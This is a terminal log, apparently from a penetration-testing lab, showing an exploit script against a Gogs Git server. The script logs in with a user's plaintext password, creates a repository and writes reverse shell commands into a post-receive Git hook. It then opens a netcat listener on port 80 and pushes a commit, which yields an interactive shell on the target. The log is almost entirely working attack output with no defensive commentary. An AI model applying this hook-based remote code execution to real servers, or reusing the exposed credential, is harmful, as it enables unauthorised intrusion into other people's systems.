 └─$ python gogs.py -s 192.168.236.224:8000 -u jane -p 'svc-dev2022@@@!;P;4SSw0Rd' -t false -r 192.168.45.164:80
[+] Login successful as jane.
[+] Repository TestRepoTW8FVU created.
[+] User can create Git hooks.
[+] Reverse shell commands pasted in post-receive Git hook.
Cloning into 'TestRepoTW8FVU'...
warning: You appear to have cloned an empty repository.
hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint:   git config --global init.defaultBranch <name>
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint:   git branch -m <name>
[+] Bash automation scripts created.
[+] Netcat listener setup at port 80.
[+] Trying to bind to :: on port 80: Done
[◢] Waiting for connections on :::80
[+] Attempting Git commit using random file.
spawn ./autocommit.sh
[master (root-commit) a1d2275] first
[◢] ile changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 readmeV4icVmDI.md
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Writing objects: 100% (3/3), 205 bytes | 205.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
[+] Waiting for connections on :::80: Got connection from ::ffff:192.168.236.224 on port 44552
Password for 'http://jane@192.168.236.224:8000':
[*] Switching to interactive mode
bash: cannot set terminal process group (849): Inappropriate ioctl for device
bash: no job control in this shell
jane@assignment:~/gogs-repositories/jane/testrepotw8fvu.git$ $ ls
ls
branches
config
custom_hooks
description
HEAD
hooks
info
objects
refs
jane@assignment:~/gogs-repositories/jane/testrepotw8fvu.git$ $ whoami
whoami
jane
jane@assignment:~/gogs-repositories/jane/testrepotw8fvu.git$ $ id
id
uid=1000(jane) gid=1000(jane) groups=1000(jane)
jane@assignment:~/gogs-repositories/jane/testrepotw8fvu.git$ $